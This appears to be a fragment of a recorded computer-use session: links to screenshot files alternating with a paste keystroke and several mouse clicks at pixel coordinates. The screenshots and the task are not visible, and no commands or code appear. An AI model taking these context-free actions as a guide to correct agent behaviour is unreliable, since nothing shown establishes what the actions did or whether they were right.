
key("ctrl+v")

left_click(480, 597)

left_click(459, 594)
left_click(964, 649)

left_click(839, 643)

left_click(1494, 406)
